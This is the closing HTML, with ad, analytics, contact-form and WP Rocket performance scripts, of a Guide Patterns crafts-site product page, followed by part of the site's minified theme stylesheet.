		</ul></li><li class="widget_categories_right"><ul><p><script type="rocketlazyloadscript" id="3a5d3225e4554b6bb51e212b0d3f29dd">(new Image()).src = 'https://capi.connatix.com/tr/si?token=2d578ab0-b000-43cb-9d8e-001c08836669';  cnx.cmd.push(function() {    cnx({      playerId: "2d578ab0-b000-43cb-9d8e-001c08836669"    }).render("3a5d3225e4554b6bb51e212b0d3f29dd");  });</script></p></ul></li><li class="widget_categories_right"><ul>			<div class="textwidget"><center><script type="rocketlazyloadscript" data-rocket-type="text/javascript" language="javascript" data-rocket-src="//c.amazon-adsystem.com/aax2/getads.js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" language="javascript">
  //<![CDATA[
    aax_getad_mpb({
      "slot_uuid":"8e34a6c0-e1a0-4bd7-ac52-3db8dd5efbad"
    });
  //]]>
</script>
</center>
</div>
		</ul></li><li class="widget_categories_right"><ul>			<div class="textwidget"><center><script type="rocketlazyloadscript" data-rocket-type="text/javascript" language="javascript" data-rocket-src="//c.amazon-adsystem.com/aax2/getads.js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" language="javascript">
  //<![CDATA[
    aax_getad_mpb({
      "slot_uuid":"a1e78c5c-9694-4f55-99b5-60d7beb8c0d4"
    });
  //]]>
</script>
</center></div>
		</ul></li><li class="widget_categories_right"><ul>			<div class="textwidget"><script type="rocketlazyloadscript">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-60039792-1', 'auto');
  ga('send', 'pageview');

</script>

</div>
		</ul></li>		 
           
          </ul>
		             		  


        </div>


</div></div>
    
    
    
  
</div>
</div>
<div data-rocket-location-hash="027bee8e91fb0268a1da600109edaec3" class="footer">

<div data-rocket-location-hash="53e78da3f9184545bde65d9ccb7ccc54" class="footer_main">

<div data-rocket-location-hash="7ac62c4c2caad59c437385fcbaf7e582" class="footer_up">



</div>

<div data-rocket-location-hash="9056a4d779f3b892cef8d3f38f3baeed" class="footer_bottom">

<p>

        &copy; 2026 (<a href="https://www.guidepatterns.com/">Guide Patterns</a>). All rights reserved. Reproduction in whole or in part without permission is prohibited.</p>

<p>
    <a href="https://www.guidepatterns.com/terms-of-use" rel="nofollow">Terms Of Use</a> | <a  rel="nofollow" href="https://www.guidepatterns.com/privacy-policy">Private Policy</a> | <a rel="nofollow" href="https://www.guidepatterns.com/cookie-policy">Cookie Policy</a> | <a href="https://www.guidepatterns.com/affiliate-disclosure" rel="nofollow">Affiliate Disclosure </a>
</p>
</div>



</div>


</div>

<!-- <script type="rocketlazyloadscript" data-rocket-src="https://www.guidepatterns.com/wp-content/themes/craft/js/megamenu.js"></script> -->
<script type="rocketlazyloadscript">
jQuery(document).ready(function($){"use strict";$('.menu > ul > li:has( > ul)').addClass('menu-dropdown-icon');$('.menu > ul > li > ul:not(:has(ul))').addClass('normal-sub');$(".menu > ul").before("<a href=\"#\" class=\"menu-mobile\"></a>");$(".menu > ul > li").hover(function(e){if($(window).width()>943){$(this).children("ul").stop(true,false).fadeToggle(150);e.preventDefault();}});$(".menu > ul > li").click(function(){if($(window).width()<=943){$(this).children("ul").fadeToggle(150);}});$(".menu-mobile").click(function(e){$(".menu > ul").toggleClass('show-on-mobile');e.preventDefault();});});</script>
<!-- <script type="rocketlazyloadscript" data-rocket-src="https://www.guidepatterns.com/wp-content/themes/craft/js/form5-tabs.min.js"></script> 
<script type="rocketlazyloadscript">
     jQuery(document).ready(function($) {
        $('tabs').tabs();
        $('.destroy-tabs').on('click',function(evt){
          evt.preventDefault();
          $('tabs').tabs('destroy');
        });
        $('.do-tabs').on('click',function(evt){
          evt.preventDefault();
          $('tabs').tabs();
        });
        $('.tab-usage').on('click',function(evt){
          evt.preventDefault();
          $('tabs').tabs(1);
        });
      });
    </script>
-->
<script type="rocketlazyloadscript">
jQuery(document).ready(function($) {                      //run when the DOM is ready
  $(".menu-item-has-children").click(function() {  //use a class, since your ID gets mangled
    $(this).toggleClass("minus");      //add the class to the clicked element
  });
});
</script>

<script type="rocketlazyloadscript">
jQuery(document).ready(function($) {                      //run when the DOM is ready
  $(".menu-mobile").click(function() {  //use a class, since your ID gets mangled
    $(this).toggleClass("menu-cross");      //add the class to the clicked element
  });
});
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
jQuery(function($){
  var $searchlink = $('#searchtoggl i');
  var $searchbar  = $('#searchbar');
  $('#topnav ul li a').on('click', function(e){
    e.preventDefault();
    if($(this).attr('id') == 'searchtoggl') {
      if(!$searchbar.is(":visible")) { 
        // if invisible we switch the icon to appear collapsable
        $searchlink.removeClass('fa-search').addClass('fa-search-minus');
      } else {
        // if visible we switch the icon to appear as a toggle
        $searchlink.removeClass('fa-search-minus').addClass('fa-search');
      }
      $searchbar.slideToggle(300, function(){
        // callback after search bar animation
      });
    }
  });
  $('#searchform').submit(function(e){
    //e.preventDefault(); // stop form submission
  });
});

</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/craft/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--LIGHTBOX STARTED-->
	<div id="itfbppl_overlay" class="itfbppl_overlay" style=""  data-delay="10000" data-show-once="1" data-close-overlay="0">
	<div data-rocket-location-hash="e6ea9598c44dcbb3de5cfdcaf3f9e83f" class="itfbppl_lightbox_outer">
		<div data-rocket-location-hash="92a76346bdb5c3e2b30dde5456c3b2c1" class="itfbppl_lightbox" style="max-width:450px;">
			<a href="javascript:void(0);" class="itfbppl_overlay_close" style="">x Close</a>
			<div class="itfbppl_lightbox_title">
				<h2 class="itfbppl_lightbox_title_h2" style="">Like us on Facebook</h2>
			</div>
			<div class="itfbppl_lightbox_inner">
				<iframe loading="lazy" src="about:blank" width="420" height="214" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/GuidePatterns&#038;tabs&#038;width=420&#038;height=214&#038;small_header=true&#038;adapt_container_width=true&#038;hide_cover=false&#038;show_facepile=true&#038;appId=575110725962243"></iframe><noscript><iframe src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/GuidePatterns&tabs&width=420&height=214&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=575110725962243" width="420" height="214" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe></noscript>
			</div>
		</div>
		</div>
	</div>
<!--LIGHTBOX END-->
<script type="rocketlazyloadscript">
  jQuery(document).ready(function(){
	  jQuery("body").delegate("#fieldname5_1", "click", function(e) {

//         jQuery("#fieldname5_1").on('click',function(e){
			
            e.preventDefault();
		   var name = jQuery('#fieldname1_1').val();
		    var email = jQuery('#fieldname2_1').val();
		    var subject = jQuery('#fieldname3_1').val();
		    var message = jQuery('#fieldname4_1').val();
            // var pageId = jQuery(this).attr("data-pageid");
            var ajaxUrl = "https://www.guidepatterns.com/wp-admin/admin-ajax.php";
            //var ajaxUrl = ajaxUrl.replace("http", "https");
            var datass = {
                'action': 'submitcontactform', 'name':name, 'email': email, 'subject': subject, 'message' : message
            };
            $.ajax({
				url : ajaxUrl,
				data:datass,
                type:'post',
				success:function(response){
					   console.log(response);
					if( response ) {
// 						alert(response);
                       jQuery(".fieldname5_1 .uh").text(response);
						jQuery('#cp_calculatedfieldsf_pform_1').trigger("reset");
					}
				}
			});

        })
    });
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.guidepatterns.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.guidepatterns.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.guidepatterns.com/wp-content/plugins/advanced-facebook-page-promoter-lighbox/static/frontend/afbppl-frontend.js" id="afbppl_frontend_script-js" data-rocket-defer defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.guidepatterns.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=["Group-1-3.png","Shoe-Lacing-Methods-300x169.jpg"];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>




<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.guidepatterns.com\/wp-admin\/admin-ajax.php","nonce":"e83a83d68d","url":"https:\/\/www.guidepatterns.com\/promoted_products\/tie-dye-shirt-2","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://www.guidepatterns.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>







</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769190347 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.guidepatterns.com/wp-content/cache/background-css/1/www.guidepatterns.com/wp-content/cache/min/1/wp-content/themes/craft/style.css?ver=1767010536&wpr_t=1769210147
body_size: 17253
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent}ol,ul{list-style:none}a{text-decoration:none}a:hover{text-decoration:none}.left{float:left}.right{float:right}.clear{clear:both}*{margin:0;padding:0}body{margin:0;padding:0;background:var(--wpr-bg-a42f236f-8c6e-4851-bde4-9547cb40fce0) #dededb repeat-x top center}.sb-search{display:none!important}.menu ul li.season{margin:0 0 0 0;margin-right:-4px;padding:1px 4px 0 4px;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;float:left}.menu ul li.season:before{content:"";display:block;background:var(--wpr-bg-b3c984e7-deea-401e-b9ed-a9a13e9c95cd) -39px -39px no-repeat;width:4px;height:22px;float:left;margin-right:0;margin-left:4px;margin-top:6px}.menu ul li.season:hover{background-color:#7DA715}.menu ul li.decor{margin:0 0 0 0;margin-right:-4px;padding:1px 4px 0 4px;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;float:left}.menu ul li.decor:before{content:"";display:block;background:var(--wpr-bg-5f6776d5-663c-4b1c-a4bb-a534f3c76bd9) -35px -5px no-repeat;width:10px;height:22px;float:left;margin-right:0;margin-left:4px;margin-top:4px}.menu ul li.decor:hover{background-color:#7DA715}.menu ul li.paper-plane{margin:0 0 0 0;margin-right:-4px;padding:1px 4px 0 4px;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;float:left}.menu ul li.paper-plane:before{content:"";display:block;background:var(--wpr-bg-83b368f0-c0de-491b-b548-d14ad3130442) -73px -43px no-repeat;width:2px;height:22px;float:left;margin-right:0;margin-left:4px;margin-top:6px}.menu ul li.paper-plane:hover{background:#7DA715}.menu ul li.diamond{margin:0 0 0 0;margin-right:-4px;padding:1px 4px 0 4px;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;float:left}.menu ul li.diamond:before{content:"";display:block;background:var(--wpr-bg-895467eb-4270-44c3-b5e5-5eb47da17dbb) -5px -39px no-repeat;width:5px;height:22px;float:left;margin-right:0;margin-left:4px;margin-top:8px}.menu ul li.diamond:hover{background:#7DA715}.buy{background:var(--wpr-bg-455a0f2a-8279-40b2-b06d-f420dcf221a9)!important;border:dashed 1px #999!important;padding:7px;margin-left:auto!important;margin-right:auto!important;margin-top:12px;color:#000!important;font:bold 16px/18px Arial,Helvetica,sans-serif;display:table}.menu ul li.down{margin:0 0 0 0;margin-right:-4px;padding:1px 4px 0 4px;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;float:left}.menu ul li.down:before{content:"";display:block;background:var(--wpr-bg-8b78c842-271d-4ecf-b083-8bbf8830f616) -75px -5px no-repeat;width:auto;height:28px;float:left;margin-right:0;margin-left:8px;margin-top:4px}.menu ul li.down:hover{background:#7DA715}#form-allowed-tags{display:none!important}#reply-title{display:none!important}.buy a{font:bold 15px/18px Arial,Helvetica,sans-serif!important;color:#444!important;padding:5px 0 2px!important;text-shadow:0 1px 1px #fafafa!important}.buy a:hover{color:#900!important}.screen-reader-text{display:none!important}.cntctfrm_contact_submit{background:var(--wpr-bg-f8909cfb-645d-4f2b-96a1-0847571e949f) no-repeat;width:80px;height:50px;display:block;overflow:hidden;border:none;color:#f7f6f2}#cntctfrm_contact_name{padding:9px;border:solid 1px #E5E5E5;outline:0;font:normal 13px/100% "Helvetica Neue",Helvetica,Arial,sans-serif;width:120%;background:var(--wpr-bg-1dfc5d48-fdb1-4b94-8d08-99bf61492d00);box-shadow:rgba(0,0,0,.1) 0 0 8px;-moz-box-shadow:rgba(0,0,0,.1) 0 0 8px;-webkit-box-shadow:rgba(0,0,0,.1) 0 0 8px;color:#5f504d;border:1px #ccc solid;text-shadow:0 1px 1px #fff}#cntctfrm_contact_email{padding:9px;border:solid 1px #E5E5E5;outline:0;font:normal 13px/100% "Helvetica Neue",Helvetica,Arial,sans-serif;width:120%;background:var(--wpr-bg-49dfbd2d-c05c-4d15-be2f-a05c4afeda05);box-shadow:rgba(0,0,0,.1) 0 0 8px;-moz-box-shadow:rgba(0,0,0,.1) 0 0 8px;-webkit-box-shadow:rgba(0,0,0,.1) 0 0 8px;color:#5f504d;border:1px #ccc solid;text-shadow:0 1px 1px #fff}#cntctfrm_contact_subject{padding:9px;border:solid 1px #E5E5E5;outline:0;font:normal 13px/100% "Helvetica Neue",Helvetica,Arial,sans-serif;width:120%;background:var(--wpr-bg-5bd41eb1-d008-46cd-9994-969b029c14f6);box-shadow:rgba(0,0,0,.1) 0 0 8px;-moz-box-shadow:rgba(0,0,0,.1) 0 0 8px;-webkit-box-shadow:rgba(0,0,0,.1) 0 0 8px;color:#5f504d;border:1px #ccc solid;text-shadow:0 1px 1px #fff}#cntctfrm_contact_message{padding:9px;border:solid 1px #E5E5E5;outline:0;font:normal 13px/18px "Helvetica Neue",Helvetica,Arial,sans-serif;width:160%;height:120px;background:var(--wpr-bg-fb5e1004-59ac-40c0-8d8a-9826ea0c6018);box-shadow:rgba(0,0,0,.1) 0 0 8px;-moz-box-shadow:rgba(0,0,0,.1) 0 0 8px;-webkit-box-shadow:rgba(0,0,0,.1) 0 0 8px;color:#5f504d;border:1px #ccc solid;text-shadow:0 1px 1px #fff}.comment-author-link{font:bold 13px/15px "Helvetica Neue",Helvetica,Arial,sans-serif!important;color:#900}.recentcomments{font:bold 13px/15px "Helvetica Neue",Helvetica,Arial,sans-serif!important;color:#000}.sub_left{float:left;width:22%;padding:12px 0 0 10px}.social_mid{float:left;width:150px;margin-left:230px;margin-top:6px}.social_mid h2{display:none}.sub_mid{float:left;width:15%;padding:5px 0 0}.sub_right{float:right;width:29%;padding:14px 0 0}.bar{height:2px;font-size:13px;color:#3b3938;border:solid 1px;border-radius:5px;border-color:#c4bfbe;font-family:Arial,Helvetica,sans-serif;box-shadow:none;width:60%;background-color:#fff;line-height:1em;float:left;padding:11px 5px;margin:0 5px 0 0}.header_search{display:none}#searchbar{display:none}#wraper{display:flex;width:971px;margin:0 auto;overflow:hidden;margin:-5px auto;box-shadow:6px 0 4px -4px #666,-6px 0 4px -4px #666;-moz-box-shadow:6px 0 4px -4px #666,-6px 0 4px -4px #666;-webkit-box-shadow:6px 0 4px -4px #666,-6px 0 4px -4px #666;background:#f7f6f2}#sub_nav{background:#383229;height:50px}.header{display:none}.head_nav{border-bottom:#c4bfbe 1px solid;padding:0 0 7px;overflow:hidden}.head_nav ul{padding:0}.head_nav ul li{float:left;color:#cc1212;font:normal 11px/22px Arial,Helvetica,sans-serif;text-transform:uppercase;background:var(--wpr-bg-dac629e3-2629-4ebc-bb7f-24fd50a1c370) no-repeat left;padding:0 25px 0 30px}.head_nav ul li a{color:#cc1212}.head_nav ul li a:hover{text-decoration:underline}.main_nav{padding:12px 0 0}.main_nav ul{padding:0}.nav_one img{float:left}.nav_one{float:left;margin:0 5px}.nav_one a{color:#383229;font:normal 15px/28px Arial,Helvetica,sans-serif;padding:0 18px 0 10px;text-transform:uppercase;background:var(--wpr-bg-5716b433-e907-4ee0-8cee-ada99bec2707) no-repeat right}.nav_one a:hover{color:#cc1212}.banner{width:98.5%;margin:0 auto;overflow:hidden}.banner_left{float:left;width:33%;background:var(--wpr-bg-218beb2b-6294-4010-bac1-db84c0c3412c);padding:5px 12px 12px;height:443px}.banner_left img{box-sizing:content-box;border:5px solid #fff;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 5px;margin:0 0 10px 0;border-radius:10px;height:auto}.banner_left h4{background:var(--wpr-bg-603884fd-cccb-4f99-9a25-3dbb8a7d6eb4) no-repeat;color:#521111;font:normal 26px/36px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:286Px;height:56px;padding:15px 0 0 85px;margin:2px 0 0;text-shadow:-1px -1px 0 #d5b67b,1px -1px 0 #d5b67b,-1px 1px 0 #d5b67b,1px 1px 0 #d5b67b}.banner_left a{color:#383229;padding-top:8px;font:bold 22px Arial,Helvetica,sans-serif;display:table}.banner_left a:hover{text-decoration:underline}.banner_left p{color:#383229;font:bold 14px/20px 